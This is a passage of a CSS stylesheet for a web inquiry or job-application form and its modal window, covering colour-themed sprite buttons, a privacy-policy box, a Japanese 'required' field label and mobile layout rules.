    cursor            : pointer;
}


/* ========================================================================== */
/* MODAL BOX */
/* ========================================================================== */

.inquiry-modal-container.style2
{

}


/* header box */
.inquiry-modal-container.style2 .po-header
{
    height            : 10%;
    margin            : 0 0 0 0;
    padding           : 0 16px 0 16px;
    overflow          : hidden;
    white-space       : nowrap;
    -ms-text-overflow : ellipsis;
    text-overflow     : ellipsis;
    font-size         : 20px;
    font-weight       : bold;
    line-height       : 2.1;
}


.inquiry-modal-container.style2.po-blue .po-header   { color : #3488BF; }
.inquiry-modal-container.style2.po-green .po-header  { color : #2A9023; }
.inquiry-modal-container.style2.po-brown .po-header  { color : #9D8D31; }
.inquiry-modal-container.style2.po-red .po-header    { color : #A13C16; }


/* wrap */
.inquiry-modal-container.style2 .po-contents-wrapper
{
    height            : inherit;
    min-height        : 505px;
    padding           : 0 0 0 0;
   -moz-box-shadow    : 0 0 7px #3E3E3E;
   -webkit-box-shadow : 0 0 7px #3E3E3E;
    box-shadow        : 0 0 7px #3E3E3E;
    border            : 4px solid #EDEDED !important;
    background-color  : #FFFFFF;
}


.inquiry-modal-container.style2 .po-privacy-wrap
{
    margin  : 0 15px 0 15px;
    padding : 15px 0 0 0;
}


.inquiry-modal-container.style2 .po-privacy-policy
{
    height           : 53px;
    margin           : 0 0 0 0;
    padding          : 6px 6px 6px 10px;
    overflow-y       : auto;
    text-align       : left;
    color            : #747474;
    border           : 2px solid #EDEDED;
    background-color : #FFFFFF;
}


/* contents */
.inquiry-modal-container.style2 .po-no-privacy .po-contents
{
    height   : 80%;
    margin   : 0 0 0 0;
    padding  : 0 16px;
    overflow : auto;
}


.inquiry-modal-container.style2 .po-has-privacy .po-contents
{
    height   : 64%;
    margin   : 0 0 0 0;
    padding  : 0 16px;
    overflow : auto;
}


.inquiry-modal-container.style2 .po-no-privacy .po-buttons
{
    height     : 10%;
    padding    : 0 0 0 0;
    text-align : center;

    background-image    : url("images/bg.gif");
    background-position : 0 0;
    background-repeat   : repeat;
}


.inquiry-modal-container.style2 .po-has-privacy .po-buttons
{
    height     : 26%;
    padding    : 0 0 0 0;
    text-align : center;

    background-image    : url("images/bg.gif");
    background-position : 0 0;
    background-repeat   : repeat;
}


/* entry btn */
.inquiry-modal-container.style2 .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2 .po-button-send-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 325px;
    width      : auto !important;
    width      : 325px;
    height     : 38px;
    margin     : 7px 0 0 0;
    padding    : 0 0 0 61px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left 0;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-blue .po-button-send-outer.po-button-outer  { background-position : left 0; }
.inquiry-modal-container.style2.po-green .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-green .po-button-send-outer.po-button-outer { background-position : left -38px; }
.inquiry-modal-container.style2.po-brown .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-brown .po-button-send-outer.po-button-outer { background-position : left -76px; }
.inquiry-modal-container.style2.po-red .po-button-apply-outer.po-button-outer,
.inquiry-modal-container.style2.po-red .po-button-send-outer.po-button-outer   { background-position : left -114px; }


.inquiry-modal-container.style2 .po-button-apply-outer.po-button-outer:hover,
.inquiry-modal-container.style2 .po-button-send-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-modal-container.style2 .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2 .po-button-send-inner.po-button-inner
{
    display   : inline-block;
    max-width : 275px;
    width     : auto !important;
    width     : 275px;
    height    : 38px;
    padding   : 0 55px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -608px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-blue .po-button-send-inner.po-button-inner  { background-position : right -608px; }
.inquiry-modal-container.style2.po-green .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-green .po-button-send-inner.po-button-inner { background-position : right -646px; }
.inquiry-modal-container.style2.po-brown .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-brown .po-button-send-inner.po-button-inner { background-position : right -684px; }
.inquiry-modal-container.style2.po-red .po-button-apply-inner.po-button-inner,
.inquiry-modal-container.style2.po-red .po-button-send-inner.po-button-inner   { background-position : right -722px; }


.inquiry-modal-container.style2 button.po-button-apply,
.inquiry-modal-container.style2 button.po-button-send
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 275px;
    width             : auto !important;
    width             : 275px;
    overflow          : hidden;
    white-space       : nowrap;
    text-overflow     : ellipsis;
   -ms-text-overflow  : ellipsis;
   -o-text-overflow   : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* search btn */
.inquiry-modal-container.style2 .po-buttons .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 325px;
    width      : auto !important;
    width      : 325px;
    height     : 38px;
    margin     : 7px 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-buttons .po-button-search-outer.po-button-outer  { background-position : left -152px; }
.inquiry-modal-container.style2.po-green .po-buttons .po-button-search-outer.po-button-outer { background-position : left -190px; }
.inquiry-modal-container.style2.po-brown .po-buttons .po-button-search-outer.po-button-outer { background-position : left -228px; }
.inquiry-modal-container.style2.po-red .po-buttons .po-button-search-outer.po-button-outer   { background-position : left -266px; }


.inquiry-modal-container.style2 .po-buttons .po-button-search-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-modal-container.style2 .po-buttons .po-button-search-inner.po-button-inner
{
    display   : inline-block;
    max-width : 275px;
    width     : auto !important;
    width     : 275px;
    height    : 38px;
    padding   : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-buttons .po-button-search-inner.po-button-inner  { background-position : right -760px; }
.inquiry-modal-container.style2.po-green .po-buttons .po-button-search-inner.po-button-inner { background-position : right -798px; }
.inquiry-modal-container.style2.po-brown .po-buttons .po-button-search-inner.po-button-inner { background-position : right -836px; }
.inquiry-modal-container.style2.po-red .po-buttons .po-button-search-inner.po-button-inner   { background-position : right -874px; }


.inquiry-modal-container.style2 .po-buttons button.po-button-search
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 275px;
    width             : auto !important;
    width             : 275px;
    overflow          : hidden;
    white-space       : nowrap;
    text-overflow     : ellipsis;
   -ms-text-overflow  : ellipsis;
   -o-text-overflow   : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* close btn */
.inquiry-modal-container.style2 .po-button-close-outer.po-button-outer
{
    height   : 22px;
    width    : 22px;
    display  : inline-block;
    margin   : 0 0 0 0;
    position : absolute;
    top      : 0;
    right    : 0;
    cursor   : pointer;

    background-image    : url("images/close_btn.png");
    background-position : 0 50%;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2 .po-button-close-inner.po-button-inner
{
    display : none;
}


.inquiry-modal-container.style2 button.po-button-close
{
    padding     : 0;
    border      : none;
    outline     : none;
    line-height : 1.5;
    cursor      : pointer;

    background-image    : none;
    background-position : 0 0;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


.inquiry-modal-container.style2 .po-button-close-outer.po-button-outer:hover,
.inquiry-modal-container.style2 button.po-button-close:hover
{
    opacity :0.7;
}


#inquiry {
    background: #fff;
    font-size: 14px;
}

#inquiry .inner {
	width: 1000px;
	margin: auto;
	position: relative;
	padding-top: 20px;
	padding-bottom: 20px;
}

#inquiry .red {
	color: #ff0000;
}

#inquiry table, #inquiry table tr th, #inquiry table tr td {
	border: 0;
}

#inquiry .inquiry-container.style2 table, #inquiry .inquiry-modal-container.style2 table {
	display: table;
	max-width: 100%;
	margin: 0;
	table-layout: fixed;
}
#inquiry .inquiry-container.style2 .po-header {
	margin: 0;
}
#inquiry .inquiry-container.style2 .po-jobsearch-wrap {
	-webkit-box-shadow: none;
	box-shadow: none;
	border: 1px solid #2bc2ba !important;
	max-width: 100%;
}
#inquiry .inquiry-container.style2.po-red table th, #inquiry .inquiry-modal-container.style2.po-red table th {
	background-image: none;
	background-color: #e4f9f8;
	min-width: 300px;
	line-height: 1.5;
}
#inquiry .inquiry-container.style2 .po-jobsearch-wrap .po-canentryform {
	padding: 0;
}
#inquiry .inquiry-container.style2 table tr, #inquiry .inquiry-modal-container.style2 table tr {
	background-image: none;
	width: 100%;
	border-bottom: 1px solid #2bc2ba;
}
#inquiry .inquiry-container.style2 table th {
	padding: 20px 10px;
}
#inquiry .inquiry-container.style2 .po-required-elem, #inquiry .inquiry-modal-container.style2 .po-contents-wrapper .po-required-elem {
	display: inline-block;
	float: right;
	background-image: none;
	width: auto;
	height: auto;
}
#inquiry .inquiry-container.style2 .po-required-elem:before, #inquiry .inquiry-modal-container.style2 .po-contents-wrapper .po-required-elem:before {
	content: "必須";
	color: #fff;
	background: #eb6884;
	margin: 0 5px;
	padding: 2px 10px;
	font-weight: bold;
	border-radius: 5px;
	text-align: right;
}
#inquiry .inquiry-container.style2 table .po-single td, #inquiry .inquiry-modal-container.style2 table .po-single td {
	color: inherit;
	padding: 20px 10px;
}
#inquiry .inquiry-container.style2 .po-buttons, #inquiry .inquiry-container.style2 .po-job-buttons-container {
	background-image: none;
	background-color: #e4f9f8;
	padding: 20px 10px;
	border-top: none;
}
#inquiry .inquiry-container.style2 .po-privacy-policy {
	color: inherit;
	border: 1px solid #2bc2ba;
	line-height: 1.5;
}

/*
#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer, #inquiry .inquiry-container.style2.po-red .po-button-send-inner.po-button-inner {
	background-image: none;
	padding: 0;
}

#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer {
	position: relative;
	color: #eb6884;
	background: #fff;
	width: 200px;
	height: 50px;
	margin: 0 10px;
	font-size: 18px;
	font-weight: bold;
	border: 2px solid #eb6884;
	border-radius: 5px;
	-webkit-box-shadow: 5px 5px 0px 0px #eb6884;
	-moz-box-shadow:    5px 5px 0px 0px #eb6884;
	box-shadow:         5px 5px 0px 0px #eb6884;
	cursor: pointer;
}

#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer:hover {
	color: #fff;
	background: #eb6884;
	bottom: -5px;
	right: -5px;
	-webkit-box-shadow: 0px 0px 0px 0px #eb6884;
	-moz-box-shadow:    0px 0px 0px 0px #eb6884;
	box-shadow:         0px 0px 0px 0px #eb6884;
}
#inquiry .inquiry-container.style2 button.po-button-apply, #inquiry .inquiry-container.style2 button.po-button-send {
	color: #eb6884;
	padding: 16px 0 0 0;
	font-size: 18px;
}
#inquiry .inquiry-container.style2 .po-button-send-outer.po-button-outer:hover > .po-button-send-inner.po-button-inner .po-button-send {
	color: #fff;
}
*/

#inquiry .inquiry-buttons {
	text-align: center;
}
#inquiry .inquiry-buttons button {
	display: inline-block;
	position: relative;
	bottom: 0;
	width: 100%;
	max-width: 200px;
	height: 50px;
	line-height: 50px;
	margin: 10px;
	padding: 0;
	border: 2px solid #eb6884;
	border-radius: 5px;
	background-color: white;
	color: #eb6884;
	font-size: 18px;
	font-weight: bold;
	-webkit-box-shadow: 5px 5px 0px 0px #eb6884;
	-moz-box-shadow:    5px 5px 0px 0px #eb6884;
	box-shadow:         5px 5px 0px 0px #eb6884;
	cursor: pointer;
	transition: all .2s ease 0s;
}
#inquiry .inquiry-buttons button:hover {
	/*color: #fff;
	background: #eb6884;*/
	bottom: -5px;
	-webkit-box-shadow: 0px 0px 0px 0px #eb6884;
	-moz-box-shadow:    0px 0px 0px 0px #eb6884;
	box-shadow:         0px 0px 0px 0px #eb6884;
}


#inquiry input, #inquiry select, #inquiry textarea {
	color: inherit;
}
#inquiry input:focus, #inquiry select:focus, #inquiry textarea:focus  {
	outline: 0;
	border: 2px solid #2bc2ba;
	box-sizing: border-box;
}
#inquiry select, #inquiry label {
	cursor: pointer;
}

#inquiry .mwform-tel-field input {
	width: auto;
}

.inquiry-modal {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 10000;
	background: rgba(0,0,0,.25);
}
.inquiry-modal.show {
	display: block;
}

.inquiry-modal-inner {
	position: absolute;
	top: 30px;
	left: 0;
	right: 0;
	bottom: 15px;
	width: calc(100% - 30px);
	max-width: 1040px;
	margin: auto;
	padding-top: 30px;
	background: white;
	box-shadow: 0 5px 5px rgba(0,0,0,.2);
}

.inquiry-modal-inner>div {
	height: 100%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
}

.inquiry-modal-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.inquiry-modal-close {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: -15px;
	right: -15px;
	width: 40px;
	height: 40px;
	border: 2px solid;
	border-radius: 22px;
	font-family: sans-serif;
	font-size: 20px;
	font-weight: bold;
	line-height: 1;
	background: black;
	color: white;
}




@media screen and (max-width: 640px) {
	#inquiry .inner {
		width: 90%;
	}
	#inquiry div.inquiry-container.style1, #inquiry div.inquiry-container.style2 {
		max-width: 640px;
		min-width: auto;
		width: auto;
	}
	#inquiry .inquiry-container.style2.po-red table th, #inquiry .inquiry-modal-container.style2.po-red table th {
		min-width: 60px;
	}
	#inquiry .inquiry-container.style2 table th, #inquiry .inquiry-container.style2 table .po-single td, #inquiry .inquiry-modal-container.style2 table .po-single td {
		display: block;
		min-width: auto;
		width: auto;
	}
	#inquiry b {
		line-height: 1.4;
	}
	#inquiry .contactTel a {
		display: block;
		background: #eb6884;
		padding: 20px;
		box-sizing: border-box;
		margin-bottom: 10px;
		border-radius: 10px;
		box-shadow: 0 4px #db5172;
	}
	#inquiry .contactTel img {
		display: block;
		width: 233px;
		height: auto;
	}
}